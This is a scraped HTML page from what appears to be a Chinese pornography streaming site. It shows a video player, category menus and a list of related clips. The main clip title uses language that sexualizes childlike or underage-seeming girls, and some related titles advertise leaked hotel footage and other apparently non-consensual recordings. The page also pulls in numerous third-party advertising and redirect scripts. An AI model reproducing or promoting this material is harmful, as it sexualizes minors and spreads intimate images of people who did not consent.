

--- FILE ---
content_type: text/html
request_url: http://140vv.com/play/index23214-0-0.html
body_size: 4098
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=23214;var seaplaylink="/play/index23214-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            赵总寻欢甜美温柔的萝莉嫩妹
        </title>
        <meta name="keywords" content="赵总寻欢甜美温柔的萝莉嫩妹" />
        <meta name="description" content="赵总寻欢甜美温柔的萝莉嫩妹" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;赵总寻欢甜美温柔的萝莉嫩妹
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251130/AbQZIrzP/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251130/AbQZIrzP/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251130/AbQZIrzP/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f38657ecb5d4dfa9626a6f3d0362356","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>